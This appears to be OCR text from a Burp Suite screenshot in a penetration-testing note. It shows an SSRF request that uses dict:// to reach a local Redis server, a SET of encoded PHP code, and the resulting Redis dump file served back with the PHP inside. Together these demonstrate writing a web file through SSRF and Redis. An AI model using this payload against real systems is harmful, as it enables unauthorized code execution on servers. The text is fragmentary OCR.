 /api/test/http_get?url=dict://127.0.0.1:6379/set:ooooooo:"\x3C\x3Fphp\x20phpinfo();\x3B\x3F\x3E"
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × 7 × 9 × 10 × 11 × 12 × 13 ×
14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 29 × 27 × 28 × 30 × 31 × 35 × 32 × 33 × 34 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex
GET /1.txt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 10:22:03 GMT
Content-Type: text/plain
Content-Length: 240
Last-Modified: Wed, 01 Apr 2020 10:22:01 GMT
Connection: close
ETag: "5e846b49-f0"
Accept-Ranges: bytes
REDIS0009 redis-ver 5.0.8
redis-bits @ ctime used-mem repl-stream-db repl-id(94dd3afa4b068598dd0c5
74012bbb6b9194da837 repl-offset - aof-preamb
hpinfo();\x3B\x3F\x3E&quot; F
梦里的渗透笔记